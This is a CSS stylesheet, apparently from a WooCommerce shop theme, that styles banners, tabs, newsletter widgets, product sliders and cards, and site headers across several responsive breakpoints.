.ovic-banner.style18 .banner-image:after,
.ovic-banner.style19 .banner-img:after{
    content: '';
    position: absolute;
    border: 10px solid #fff;
    left: 0;
    bottom: 0;
    right: 0;
    top: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.ovic-banner.style18 .texts{
    position: absolute;
    left: 60px;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2;
}
.ovic-banner.style18 .text-1{
    margin-bottom: -3px;
}
.ovic-banner.style18 .text-1,
.ovic-banner.style18 .text-2,
.ovic-banner.style18 .text-3{
    font-size: 25px;
    color: #000;
    font-family: 'Poppins', sans-serif;
    font-weight: 300;
    letter-spacing: 0.2px;
}
.ovic-banner.style18 .text-2{
    font-size: 30px;
    line-height: 45px;
    font-weight: 700;
    margin-bottom: 19px;
}
.ovic-banner.style18 .text-3{
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 31px;
}
.ovic-banner.style18 .shortcode-url{
    display: inline-block;
    font-weight: bold;
    color: #fff;
    line-height: 40px;
    padding:0 30px;
    border-radius: 3px;
}
.ovic-banner.style18 .shortcode-url:hover{
    background-color: #34700b;
}
.ovic-banner.style19 .texts{
    position: absolute;
    left: 85px;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2;
}
.ovic-banner.style19 .text-1,
.ovic-banner.style19 .text-2{
    font-size: 38px;
    line-height: 48px;
    color: #000;
    font-family: 'Poppins', sans-serif;
    font-weight: bold;
}
.ovic-banner.style19 .text-2{
    margin-bottom: 27px;
}
.ovic-banner.style19 .text-3{
    font-size: 20px;
    color: #141414;
    margin-bottom: 47px;
}
.ovic-banner.style19 .text-4{
    font-size: 34px;
    color: #000;
    font-family: 'Poppins', sans-serif;
    font-weight: bold;
    display: inline-block;
}
.ovic-banner.style19 .banner-link{
    font-size: 15px;
    text-transform: capitalize;
    color: #fff;
    height: 44px;
    line-height: 44px;
    padding: 0 40px;
    border-radius: 4px;
    margin:0 0 10px 24px;
}
.ovic-banner.style19 .banner-link:hover{
    background-color: #34700b;
}
.ovic-banner.style19:hover .banner-img:after{
    border-width: 0;
}
.ovic-tabs.style5 .title-container{
    text-align: center;
    margin-bottom: 62px;
}
.ovic-tabs.style5 .title-container .title{
    font-weight: bold;
    color: #000;
    font-size: 30px;
    line-height: 45px;
    font-family: 'Poppins', sans-serif;
    letter-spacing: 0.2px;
    margin-bottom: 5px;
}
.ovic-tabs.style5 .title-container .sub_title{
    letter-spacing: 0.5px;
}
.ovic-tabs.style5 .tab-link{
    border-top: 1px solid #dbdbdb;
    border-bottom: 1px solid #dbdbdb;
    background-color: #fff;
    margin-bottom: 10px!important;
}
.ovic-tabs.style5 .tab-link li{
    border-right: 1px solid #dbdbdb;
}
.ovic-tabs.style5 .tab-link li:first-child{
    border-left: 1px solid #dbdbdb;
}
.ovic-tabs.style5 .tab-link li a{
    padding: 17px 40px;
    color: #000;
    font-size: 18px;
    letter-spacing: 0.2px;
    text-transform: capitalize;
}
.ovic-tabs.style5 .tab-link li.active a:after{
    width: 100%;
    top: 0;
    bottom: auto;
}
.ovic-tabs.style6 .tab-head{
    margin-bottom: 10px;
    background-color: #fff;
    display: inline-block;
    width: 100%;
}
.ovic-tabs.style6 .ovic-title{
    display: inline-block;
    margin: 18px 0 0 40px;
    font-size: 19px;
    font-weight: bold;
    color: #000;
}
.ovic-tabs.style6 .tab-link{
    float: right;
    margin: 0 155px 0 0!important;
}
.ovic-tabs.style6 .tab-link li a{
    padding: 18px 11px;
    display: inline-block;
    font-size: 15px;
    text-transform: capitalize;
    font-weight: 600;
}
.ovic-tabs.style6 .tab-link li.active a{
    font-weight: bold;
    color: #000;
}
.ovic-tabs.style6 .tab-link li.active a:after{
    width: 100%;
    bottom: 0;
}
.ovic-tabs.style6 .slick-slider .slick-arrow{
    border: none;
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 0;
    opacity: 1;
    visibility: visible;
    transition: unset;
    position: absolute;
    right: 5px;
    top: -65px;
    color: #000;
    left: auto;
}
.ovic-tabs.style6 .slick-slider .slick-arrow.prev{
    right: 60px;
}
.ovic-tabs.style6 .slick-slider .slick-arrow:hover{
    background-color: #f2f2f2;
}
.ovic-iconbox.style15 .iconbox-inner{
    padding: 35px 0;
}
.ovic-iconbox.style15 .iconbox-inner>*,
.ovic-iconbox.style15 .group-button>*{
    display: inline-block;
    vertical-align: middle;
    color: #fff;
}
.ovic-iconbox.style15 .title{
    font-size: 30px;
    font-family: 'Poppins', sans-serif;
    line-height:45px;
    letter-spacing: 0.2px;
    margin-bottom: 1px;
}
.ovic-iconbox.style15 .text{
    letter-spacing: 0.4px;
    margin: 0;
    color: rgba(255, 255, 255, 0.7);
}
.ovic-iconbox.style15 .group-button{
    float: right;
    margin-top: 13px;
}
.ovic-iconbox.style15 .group-button>a{
    font-weight: bold;
    height: 44px;
    line-height: 40px;
    border:2px solid #fff;
    padding:0 35px;
    border-radius: 4px;
}
.ovic-iconbox.style15 .group-button>*:hover:not(.text-2){
    background-color: #fff;
    color: #000;
}
.ovic-iconbox.style15 .group-button .text-2{
    margin-left: 7px;
    color: #000;
    background-color: #fff;
}
.ovic-iconbox.style15 .group-button .text-2:hover{
    color: #fff;
    background-color: transparent;
}
.ovic-iconbox.style16{
    text-align: center;
    background-color: #34700b;
    color: #fff;
}
.ovic-iconbox.style16 .inner {
    padding: 29px 0 17px;
    border-right: 1px solid rgba(255,255,255,0.2);
}
.ovic-iconbox.style16 .box-icon{
    display: inline-block;
    font-size: 30px;
    margin-bottom: 17px;
}
.ovic-iconbox.style16 .box-icon img{
    min-height: 32px;
}
.ovic-iconbox.style16 .title{
    font-weight: 600;
    font-size: 18px;
    letter-spacing: 0.2px;
}
.ovic-iconbox.style16 .text{
    font-weight: 300;
    font-size: 12px;
    letter-spacing: 0.2px;
    color:rgba(255, 255, 255, 0.7);
    margin: -3px 0 0;
}
.widget-ovic-mailchimp.style8{
    text-align: center;
    padding: 55px 0;
}
.widget-ovic-mailchimp.style8 .title{
    font-size: 30px;
    line-height: 45px;
    color: #000;
    font-weight: bold;
    font-family: 'Poppins', sans-serif;
    letter-spacing: 0.2px;
}
.widget-ovic-mailchimp.style8 .subtitle{
    color: #464646;
    letter-spacing: 0.4px;
    margin-bottom: 26px;
}
.widget-ovic-mailchimp.style8 .newsletter-form-wrap{
    max-width: 500px;
    margin: 0 auto;
    position: relative;
    border-radius: 4px;
    padding: 3px 0 3px 30px;
    text-align: left;
}
.widget-ovic-mailchimp.style8 .text-field:after{
    font-family: 'FontAwesome';
    content: "\f0e0";
    color: #fff;
    position: absolute;
    top: 9px;
    left: 30px;
    font-size: 12px;
}
.widget-ovic-mailchimp.style8 .input-text{
    padding: 6px 20px;
    font-size: 14px;
    background-color: transparent;
    font-weight: 600;
    border: none;
    color: #fff;
}
.widget-ovic-mailchimp.style8 .btn-submit{
    padding: 6px 20px;
    border-radius: 4px;
    color: #000;
    background-color: #fff!important;
    position: absolute;
    right: 3px;
    top: 3px;
}
.ovic-slide.style4 {
    padding: 45px 0;
}
.ovic-slide.style4>*{
    display: inline-block;
    vertical-align: top;
    width: 40%;
}
.ovic-slide.style4 .owl-slick{
    padding-right: 30px;
}
.ovic-slide.style4 .title-container + .owl-slick{
    width: 58%;
}
.ovic-slide.style4 .title{
    color: rgba(255, 255, 255, 0.8);
    letter-spacing: 0.4px;
}
.ovic-slide.style4 .slick-dots{
    position: absolute;
    right: 0;
    top: -10px;
    margin: 0;
}
.ovic-slide.style4 .slick-dots li{
    display: block;
    line-height: 100%;
    margin: 4px 0;
}
.ovic-slide.style4 .slick-dots button{
    width: 15px;
    height: 15px;
    background-color: transparent!important;
    padding: 2px;
    border: 1px solid #fff;
    position: relative;
}
.ovic-slide.style4 .slick-dots button:after{
    position: absolute;
    content: '';
    top: 3px;
    left: 3px;
    width: 7px;
    height: 7px;
    background-color: #ffffff;
    border-radius: 50%;
}
.ovic-slide.style4 .slick-dots li:not(.slick-active) button{
    border-color: transparent;
}
.ovic-slide.style4 .slick-dots li:not(.slick-active) button:after{
    background-color: rgba(255, 255, 255, 0.4);
}
.ovic-person.style2{
    text-align: left;
}
.ovic-person.style2 .content-person{
    padding: 6px 0 6px 140px;
    position: relative;
}
.ovic-person.style2 .content-person:before{
    position: absolute;
    content: '';
    width: 45px;
    height: 40px;
    display: inline-block;
    left: 70px;
    top: 3px;
    background-image: url('[data-uri]');
}
.ovic-person.style2 .content-person .name{
    color: #fff;
    letter-spacing: 0.4px;
    margin-bottom: 7px;
}
.ovic-person.style2 .content-person .person-positions{
    color: rgba(255, 255, 255, 0.9);
    font-size: 13px;
    letter-spacing: 0.4px;
    line-height: 100%;
}
.ovic-custommenu.style11 .widgettitle{
    font-size: 17px!important;
    color: #000;
    margin-bottom: 27px!important;
}
.ovic-custommenu.style11 li{
    color: #444;
    line-height: 30px;
    letter-spacing: 0.2px;
}
.ovic-custommenu.style11 li a{
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    -moz-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
}
.ovic-custommenu.style11 li a:before{
    content: "\f105";
    font-family: 'FontAwesome';
    margin-right: 9px;
}
.ovic-custommenu.style11 li a:hover{
    margin-left: 5px;
}
.ovic-custommenu.style12 .ovic-menu-wapper{
    display: inline-block!important;
}
.ovic-custommenu.style12 li{
    display: inline-block;
    font-weight: bold;
    color: #2d2d2d;
    letter-spacing: 0.4px;
}
.ovic-custommenu.style12 li:not(:last-child){
    margin-right: 30px;
}
.ovic-slider-products{
    padding: 10px;
    background-color: #fff;
    position: relative;
}
.ovic-slider-products:after{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 107px;
    height: 106px;
    background-image: url('[data-uri]');
}
.ovic-slider-products .product-container{
    border: 2px solid #dedede;
}
.ovic-slider-products .product-container>*,
.ovic-slider-products .product-inner>*{
    display: inline-block;
    vertical-align: top;
    float: left;
}
.ovic-slider-products .second-thumbnail{
    width: 100px;
    margin:80px 0 0 10px;
}
.ovic-slider-products .second-thumbnail .slick-slide.slick-active{
    border: 2px solid #ebebeb;
    border-bottom: none;
}
.ovic-slider-products .second-thumbnail .slick-slide.slick-active:last-child{
    border-bottom: 2px solid #ebebeb;
}
.ovic-slider-products .primary-offer{
    width: calc( 100% - 120px);
    float: right;
}
.ovic-slider-products .product-inner.clearfix {
    background-color: #f2f2f2f2;
}
.ovic-slider-products .product-thumb{
    width: calc( 100% - 483px);
    padding-right: 45px;
    border-right: 2px solid #dedede;
    margin: 0;
    background-color: #fff;
}
.ovic-slider-products .product-info{
    width: 483px;
    float: right;
    padding: 0!important;
    background-color: #fff;
}
.ovic-slider-products .product-info:after{
    position: absolute;
    content: '';
    background-color: #dedede;
    height: 2px;
    width: 100%;
    right: 0;
    top: calc(50% - 72px);
}
.ovic-slider-products .second-thumbnail.slick-slider .slick-list{
    height: auto!important;
}
.ovic-slider-products .product-name{
    color: #000;
    font-size: 20px;
    letter-spacing: 0.2px;
    background-color: #fff;
    margin: 38px 0 16px;
}
.ovic-slider-products .rating-wapper{
    display: none;
}
.ovic-slider-products .product-item .price{
    letter-spacing: 0.2px;
    font-size: 28px;
    font-family: 'Poppins', sans-serif;
    color: #34700b;
    margin: 0 auto 104px!important;
}
.ovic-slider-products .product-item .price del{
    font-size: 20px;
    letter-spacing: 0.2px;
    color: #a0a0a0;
    font-weight: normal;
    font-family: Cairo,sans-serif;
}
.ovic-slider-products .product-deal .text{
    font-size: 20px;
    color: #000;
    font-weight: 300;
    margin-bottom: 20px;
}
.ovic-slider-products .ovic-countdown .number{
    border: none;
    width: 70px;
    height: 80px;
    font-size: 32px;
    color: #fff;
    line-height: 80px;
    padding: 0;
    font-family: 'Poppins', sans-serif;
    background-color: transparent;
    background-image: url('[data-uri]');
}
.ovic-slider-products .ovic-countdown .text{
    position: static;
    display: block;
    font-weight: 600;
    font-size: 18px;
    letter-spacing: 0.2px;
    color: #000;
    margin-top: 4px;
    text-transform: capitalize;
}
.ovic-slider-products .product-process {
    background-color: #f2f2f2;
    padding: 18px 0;
}
.ovic-slider-products .valiable-text>*{
    font-size: 18px;
    letter-spacing: 0.2px;
    color: #000;
    font-weight: 300;
}
.ovic-slider-products .valiable-text strong{
    font-size: 20px;
    font-weight: bold;
    color: #34700b;
}
.ovic-slider-products .text-availavle{
    margin-right: 40px;
}
.ovic-products-style9>*{
    display: inline-block;
    vertical-align: top;
}
.ovic-products-style9 .box-info{
    width: 372px;
    background-color: #34700b;
    text-align: center;
    color: #fff;
}
.ovic-products-style9 .box-info .image-icon{
    margin-bottom: 22px;
    margin-top: 55px;
}
.ovic-products-style9 .box-info .title{
    font-size: 30px;
    font-weight: bold;
    font-family: 'Poppins', sans-serif;
    line-height: 45px;
    letter-spacing: 0.2px;
    margin-bottom: -5px;
}
.ovic-products-style9 .box-info .sub-title{
    font-size: 13px;
    color: rgba(255,255,255,0.7);
    letter-spacing: 0.4px;
    margin-bottom: 97px;
}
.ovic-products-style9 .box-info .extent-url{
    font-weight: bold;
    color: rgba(255,255,255,0.7);
    position: relative;
    display: inline-block;
}
.ovic-products-style9 .box-info .extent-url:after{
    position: absolute;
    content: '';
    bottom: 2px;
    left: 0;
    height: 1px;
    width: 100%;
    background-color: rgba(255,255,255,0.7);
}
.ovic-products-style9 .box-info + .better-height{
    width: calc(100% - 377px);
    padding-left: 7px;
}
.ovic-products-style9 .slick-slider .slick-arrow,
.ovic-slider-products .primary-offer.slick-slider .slick-arrow{
    opacity: 1;
    visibility: visible;
    transition: unset;
    top: calc(50% + 60px);
    width: 68px;
    height: 32px;
    border: none;
    line-height: 32px;
    left: -260px;
    background-color: rgba(73, 160, 16, 0.6);
    border-radius: 0;
    font-size: 20px;
}
.ovic-products-style9 .slick-slider .slick-arrow.prev,
.ovic-slider-products .primary-offer.slick-slider .slick-arrow.prev{
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
}
.ovic-products-style9 .slick-slider .slick-arrow.next,
.ovic-slider-products .primary-offer.slick-slider .slick-arrow.next{
    border-top-right-radius: 30px;
    border-bottom-right-radius: 30px;
    left: -187px;
}
.ovic-products-style9 .slick-slider .slick-arrow:before,
.ovic-slider-products .primary-offer.slick-slider .slick-arrow:before{
    content: "\f178";
}
.ovic-products-style9 .slick-slider .slick-arrow.prev:before,
.ovic-slider-products .primary-offer.slick-slider .slick-arrow.prev:before{
    content: "\f177";
}
.ovic-slider-products .primary-offer.slick-slider .slick-arrow{
    left: auto;
    right: 240px;
    top: calc(50% - 90px);
    background-color: #fff;
    color: rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 8px 2px rgba(102,102,102,.1);
}
.ovic-slider-products .primary-offer.slick-slider .slick-arrow.next{
    left: auto;
    right: 172px;
    border-left:1px solid #dedede; 
}
.product-item.style-13 .product-inner{
    background-color: #fff;
    position: relative;
    padding-bottom: 23px;
}
.product-item.style-13 .product-inner:hover .title-category a:hover,
.product-item.style-13 .product-inner:hover .product-name a:hover{
    color: #34700b;
}
.product-item.style-13 .product-thumb{
    padding: 15px 50px 0;
    position: inherit;
    margin-bottom: 8px;
}
.product-item.style-13 .title-category ul{
    font-size: 13px;
    color: #888;
    list-style: none;
    padding: 0;
    position: absolute;
    top: 19px;
    left: 30px;
    margin: 0;
    z-index: 1;
    transition: all .3s ease;
}
.product-item.style-13 .flash,
.product-item.style-14 .flash{
    right: 0;
    top: 20px;
    left: auto;
}
.product-item.style-13 .onsale, 
.product-item.style-14 .onsale, 
.product-item.style-13 .onnew,
.product-item.style-14 .onnew{
    font-size: 12px;
    font-weight: 600;
    border-radius: 0;
    padding:0 9px;
    background-color: #34700b;
    float: none;
}
.product-item.style-13 .onnew,
.product-item.style-14 .onnew{
    background-color: #fa3535;
}
.product-item.style-13 .group-button{
    position: absolute;
    top: calc(50% + 20px);
    left: 0;
    right: 0;
    z-index: 1;
}
.product-item.style-13 .group-button .inner>*:not(.add-to-cart){
    display: inline-block;
    width: 44px;
    height: 44px;
    line-height: 44px;
    border-radius: 50%;
    text-align: center;
    margin:0 4.5px;
    background-color: #49a010;
    color: #fff;
    vertical-align: top;
    box-shadow: 0 0 4px 5px rgba(102, 102, 102, 0.1);
}
.product-item.style-13 .group-button .inner>*:not(.add-to-cart):hover{
    background-color: #34700b;
}
.product-item.style-13 .group-button .inner>*:not(.add-to-cart) a{
    display: block;
    color: #fff;
}
.product-item.style-13 .compare{
    width: 44px;
    height: 44px;
    line-height: 44px;
    margin: 0;
}
.product-item.style-13 .compare:after{
    color: #fff;
}
.product-item.style-13 .yith-wcqv-button:after{
    content: "\f06e";
    color: #fff;
}
.product-item.style-13 .ovic-wishlist{
    width: 44px;
    height: 44px;
    text-align: center;
    line-height: 44px;
    overflow: hidden;
    vertical-align: middle;
    position: relative;
}
.product-item.style-13 .ovic-wishlist .ajax-loading,
.product-item.style-13 .ovic-wishlist .wishlist-url{
    visibility: hidden;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #fff;
    z-index: 5;
    text-align: center;
    line-height: 30px;
    color: #666;
}
.product-item.style-13 .ovic-wishlist.added .wishlist-url{
    visibility: visible;
    display: inline-block;
    width: 44px;
    position: static;
    height: 44px;
    line-height: 44px;
}
.product-item.style-13 .ovic-wishlist.added .add_to_wishlist{
    opacity: 0;
    display: none!important;
}
.product-item.style-13 .ovic-wishlist .add_to_wishlist:after{
    font-family: "FontAwesome";
    content: "\f08a";
    font-size: 15px;
}
.product-item.style-13 .ovic-wishlist .wishlist-url:after{
    font-family: "FontAwesome";
    content: "\f058";
    font-size: 17px;
}
.product-item.style-13 .add-to-cart a{
    font-size: 15px;
    text-transform: capitalize;
    border-radius: 5px;
    padding: 10px 20px;
    margin:0 4.5px 0 0;
    min-width: 150px;
    text-align: center;
    box-shadow: 0 0 4px 5px rgba(102, 102, 102, 0.1);
}
.product-item.style-13 .add-to-cart a:hover{
    background-color: #34700b;
}
.product-item.style-13 .product-info,
.product-item.style-14 .product-info{
    text-align: left!important;
    padding-left: 30px!important;
    z-index: 1;
}
.product-item.style-13 .product-name,
.product-item.style-14 .product-name{
    font-size: 16px;
    color: #000;
    margin-bottom: 5px;
    transition: all .2s ease;
}
.product-item.style-13 .price,
.product-item.style-14 .price{
    margin: 0!important;
    font-size: 16px;
    letter-spacing: 0.2px;
    transition: all .3s ease;
}
.product-item.style-13 .price del,
.product-item.style-14 .price del{
    color: #d2d2d2;
    font-size: 16px;
    font-weight: bold;
    transition: all .3s ease;
}
.product-item.style-14 .product-inner{
    background-color: #fff;
    position: relative;
    padding: 15px 0 15px 30px;
}
.product-item.style-14 .product-thumb{
    float: left;
    max-width: 155px!important;
    margin: 0!important;
    position: static;
}
.product-item.style-14 .product-info{
    overflow: hidden;
    padding-left: 20px!important;
}
.product-item.style-14 .product-info .title-category{
    margin-bottom: 40px;
    padding-right: 15px;
}
.product-item.style-14 .product-info li{
    font-size: 13px;
    margin-top: 6px;
    line-height: 100%;
}
.product-item.style-14 .product-name{
    margin-bottom: 7px;
}
@media(min-width: 1200px){
    .header.style-12 .header-bottom>.container{
        width: auto;
        max-width: 1920px;
        margin: 0 auto;
        padding-left: 10px;
        padding-right: 10px;
    }
    .header.style-12 .vertical-wrapper+.box-header-nav .header-nav .main-menu>.menu-item:first-child{
        padding-left: 75px;
    }
    .product-item.style-13 .product-inner:not(:hover):after{
        opacity: 0;
        visibility: hidden;
    }
    .product-item.style-13 .product-inner:after{
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
        z-index: 0;
        background-color: rgba(52, 112, 11, 0.4);
        -webkit-transition: all .3s ease;
        -moz-transition: all .3s ease;
        -ms-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease;
    }
    .product-item.style-13 .product-inner .group-button{
        -webkit-transition: all .3s ease;
        -moz-transition: all .3s ease;
        -ms-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease;
    }
    .product-item.style-13 .product-inner:not(:hover) .group-button{
        opacity: 0;
        visibility: hidden;
        -webkit-transform: translateY(10px);
        -moz-transform: translateY(10px);
        -ms-transform: translateY(10px);
        -o-transform: translateY(10px);
        transform: translateY(10px);
    }
    .product-item.style-13 .product-inner:hover .title-category ul,
    .product-item.style-13 .product-inner:hover .product-name,
    .product-item.style-13 .product-inner:hover .price,
    .product-item.style-13 .product-inner:hover .price del{
        color: #fff;
    }
}
@media(min-width: 1500px){
    .header.style-12 .text-last-menu{
        padding-right: 40px;
    }
}
@media(max-width: 1499px){
    .product-item.style-13 .product-thumb{
        padding: 10px 10px 0;
    }
    .ovic-products-style9 .box-info{
        width: 332px;
    }
    .ovic-products-style9 .box-info+.better-height{
        width: calc(100% - 337px);
    }
    .product-item.style-13 .group-button .inner>*:not(.add-to-cart){
        margin:0 2px;
    }
    .product-item.style-13 .add-to-cart a{
        margin-right: 2px;
    }
    .ovic-products-style9 .slick-slider .slick-arrow{
        left: -240px;
    }
    .ovic-products-style9 .slick-slider .slick-arrow.next{
        left: -167px;
    }
}
@media(max-width: 1199px){
    .header.style-12 .top-bar-menu>*>a {
        padding: 8px 15px;
    }
    .header.style-12 .group-cart-link{
        padding-top: 4px;
    }
    .header.style-12 .header-control > .block-search{
        margin-right: 10px;
    }
    .header.style-12 .main-menu > .menu-item{
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .header.style-12 .text-last-menu{
        display: none;
    }
    .product-item.style-13 .group-button{
        top: auto;
        bottom: 10px;
    }
    .product-item.style-13 .group-button .inner > .yith-wcqv-button{
        display: none;
    }
    .product-item.style-13 .add-to-cart a{
        min-width: inherit;
    }
    .product-item.style-14 .product-inner{
        padding: 10px!important;
    }
    .ovic-slider-products .second-thumbnail{
        margin-top: 60px;
    }
    .ovic-slider-products .product-offer-item .product-item .product-thumb{
        max-width: inherit!important;
        width: calc(100% - 340px);
        padding: 0;
        margin: 0!important;
    }
    .ovic-slider-products .product-info{
        width: 340px;
    }
    .ovic-slider-products .product-info::after{
        top: calc(50% - 60px);
    }
    .ovic-slider-products .product-process{
        padding: 10px 0;
    }
    .ovic-slider-products .product-item .price{
        margin-bottom: 80px!important;
    }
    .ovic-products-style9 .box-info{
        width: 332px;
    }
    .ovic-products-style9 .box-info + .better-height{
        width: calc(100% - 337px);
    }
    .ovic-products-style9 .box-info .image-icon{
        margin-top: 20px;
    }
    .ovic-products-style9 .box-info .sub-title{
        margin-bottom: 50px;
    }
    .ovic-tabs.style5 .title-container{
        margin-bottom: 30px;
    }
    .ovic-tabs.style6 .tab-link{
        margin: 0!important;
    }
    .ovic-tabs.style6 .ovic-title{
        margin-left: 10px;
    }
}
@media(max-width: 1024px){
    .header.style-12 .header-bottom,
    .header.style-12 .header-control .block-search .category{
        display: none!important;
    }
    .header.style-12 .block-search input{
        width: auto;
        min-width: inherit;
    }
}
@media(max-width: 991px){
    .ovic-slider-products .product-container > *{
        width: 100%;
        float: none;
    }
    .ovic-slider-products .second-thumbnail{
        max-width: 300px;
        margin: 10px auto 10px;
        display: block;
    }
    .ovic-slider-products .second-thumbnail .slick-slide.slick-active{
        border-bottom: 2px solid #ebebeb;
    }
    .ovic-slider-products .primary-offer{
        border-top: 2px solid #dedede;
    }
    .ovic-slider-products .product-info::after{
        display: none;
    }
    .ovic-slider-products .product-name{
        margin-top: 20px;
    }
    .ovic-slider-products .product-item .price {
        margin-bottom: 20px !important;
    }
    .ovic-slider-products .ovic-countdown .number{
        border: none;
        width: 50px;
        height: 50px;
        font-size: 20px;
        line-height: 50px;
        background-position: center;
    }
    .ovic-slider-products .ovic-countdown .text{
        font-size: 15px;
        margin-top: 0px;
    }
    .ovic-products-style9 .box-info{
        width: 250px;
    }
    .ovic-products-style9 .box-info .title{
        font-size: 25px;
    }
    .ovic-products-style9 .box-info + .better-height{
        width: calc(100% - 255px);
    }
    .product-item.style-13 .group-button .inner>*:not(.add-to-cart){
        margin:0 2px;
    }
    .product-item.style-13 .add-to-cart a{
        margin-right: 2px;
    }
    .ovic-banner.style18 .texts,
    .ovic-banner.style19 .texts{
        left: 30px;
    }
    .ovic-iconbox.style15{
        text-align: center;
    }
    .ovic-iconbox.style15 .iconbox-inner .info{
        display: block;
    }
    .ovic-iconbox.style15 .group-button{
        float: none;
    }
    .ovic-iconbox.style15 .group-button > a{
        margin-bottom: 10px;
    }
    .ovic-tabs.style5 .tab-link li a{
        padding: 13px 25px;
    }
    .ovic-tabs.style5 .title-container .title{
        line-height: 35px;
    }
}
@media(max-width: 991px) and (min-width: 768px){
    .ovic-banner.style18 .text-2{
        margin-bottom: 0;
    }
    .ovic-banner.style18 .text-3{
        margin-bottom: 10px;
    }
    .ovic-banner.style19 .text-2{
        margin-bottom: 5px;
    }
    .ovic-banner.style19 .text-3{
        margin-bottom: 20px;
    }
}
@media(max-width: 767px){
    .product-item.style-13 .group-button{
        display: none;
    }
    .ovic-products-style9 .box-info{
        width: 230px;
    }
    .ovic-products-style9 .box-info .sub-title{
        margin-bottom: 20px;
    }
    .ovic-products-style9 .box-info + .better-height{
        width: calc(100% - 235px);
    }
    .product-item.style-13 .product-info{
        padding:0 10px!important;
    }
    .widget-ovic-mailchimp.style8 .title{
        line-height: 35px;
    }
    .product-item.style-14 .product-inner{
        padding: 10px;
    }
    .ovic-banner.style18 .text-2{
        margin-bottom: 5px;
    }
    .ovic-banner.style18 .text-3{
        margin-bottom: 10px;
    }
    .ovic-banner.style19 .texts{
        position: static;
        transform: unset;
        margin:10px 0 0 15px;
    }
    .ovic-banner.style19 .text-1, .ovic-banner.style19 .text-2{
        font-size: 30px;
        line-height: 35px;
    }
    .ovic-banner.style19 .text-2{
        margin-bottom: 10px;
    }
    .ovic-banner.style19 .text-3{
        margin-bottom: 20px;
    }
    .ovic-custommenu.style11 .widgettitle{
        margin-bottom: 15px!important;
    }
    .ovic-tabs.style5 .tab-link,
    .ovic-tabs.style6 .tab-link{
        overflow-x: scroll;
        -webkit-overflow-scrolling: touch;
        white-space: nowrap;
        float: none;
    }
    .ovic-tabs.style5 .tab-link li,
    .ovic-tabs.style6 .tab-link li{
        display: inline-block!important;
    }
    .ovic-tabs.style5 .tab-link li a,
    .ovic-tabs.style6 .tab-link li a{
        margin: 0;
    }
    .ovic-tabs.style6 .ovic-title{
        display: block;
        text-align: center;
    }
    .ovic-slide.style4{
        text-align: center;
    }
    .ovic-slide.style4 .title-container{
        margin-bottom: 10px;
    }
    .ovic-slide.style4 .title-container,
    .ovic-slide.style4 .title-container + .owl-slick{
        width: 100%;
    }
    .ovic-slide.style4 .slick-dots{
        top: -40px;
    }
    .ovic-slider-products .product-inner.clearfix,
    .ovic-slider-products .product-process{
        background-color: #fff;
    }
    .ovic-slider-products .product-info{
        width: 300px;
    }
    .ovic-slider-products .product-info .ovic-countdown,
    .ovic-slider-products .product-info .ovic-countdown .text{
        margin-bottom: 0;
    }
    .ovic-slider-products .product-offer-item .product-item .product-thumb{
        border: none;
        width: calc(100% - 300px);
    }
}
@media(max-width: 639px){
    .ovic-slider-products .product-inner>*{
        width: 100%!important;
    }
}
@media(max-width: 479px){
    .ovic-products-style9>*{
        width: 100%!important;
        padding: 0!important;
    }
    .ovic-products-style9 .box-info{
        margin-bottom: 10px;
        max-height: 300px;
    }
    .ovic-slider-products:after{
        display: none;
    }
    .widget-ovic-mailchimp.style8 .newsletter-form-wrap{
        padding-left: 3px;
    }
    .widget-ovic-mailchimp.style8 .text-field::after{
        display: none;
    }
    .widget-ovic-mailchimp.style8 .btn-submit{
        font-size: 0;
        width: 36px;
        height: 36px;
        text-align: center;
        line-height: 36px;
        padding: 0;
    }
    .widget-ovic-mailchimp.style8 .btn-submit:after{
        font-family: 'FontAwesome';
        content: "\f0e0";
        font-size: 12px;
    }
    .widget-ovic-mailchimp.style8 .input-text{
        padding-left: 3px;
    }
    .product-item.style-14 .product-thumb{
        max-width: 120px !important;
    }
    .product-item.style-14 .product-info .title-category{
        margin-bottom: 10px;
    }
    .ovic-banner.style18 .text-1,
    .ovic-banner.style18 .text-2{
        font-size: 20px;
        line-height: 22px;
    }
    .ovic-banner.style18 .text-3{
        font-size: 14px;
        margin-bottom: 5px;
    }
}
body:not(.page-template-fullwidth) .header.style-2:not(.style-6):not(.style-8){
    border-bottom: 1px solid #e6e6e6;
}
/*----------------
    UPDATE HOME 14,16
----------------*/
/****/
.admin-bar #header.header.style-13{
    top: 0!important;
}
.fa-facebook-f:before, .fa-facebook:before{
    content: "\f09a"!important;
}
.header.style-13{
    font-family: 'Lato', sans-serif;
    position: relative;
    z-index: 10;
    margin-bottom: -43px;
    padding: 0!important;
}
.header.style-14{
    font-family: 'Lato', sans-serif;
}
.header.style-13 .header-innner{
    background-color: transparent;
    background-size: cover;
}
.header.style-13 .banner-top{
    text-align: center;
    font-size: 14px;
    text-transform: uppercase;
    padding: 13px 5px;
    background-size: cover;
    color: #666;
}
.header.style-13 .banner-top strong{
    font-weight: bold;
    color: #222;
}
.header.style-13 .banner-top a{
    text-decoration: underline;
    margin-left: 3px;
}
.header.style-13 .header-top-inner{
    border-bottom:1px solid rgba(255, 255, 255, 0.2);
}
.header.style-13 .header-top-inner>*{
    float: left;
}
.header.style-13 .header-top-inner .header-top-right{
    float: right;
}
.header.style-13 .header-top-inner .header-top-right>*{
    display: inline-block;
    vertical-align: middle;
    list-style: none;
}
.header.style-13 .top-bar-menu > *{
    color: #fff;
    font-size: 13px;
    text-transform: uppercase;
    margin: 0!important;
}
.header.style-13 .top-bar-menu > * > a, 
.header.style-13 .top-bar-menu > * a.wcml-cs-item-toggle{
    padding: 7px 18px;
    line-height: 30px;
}
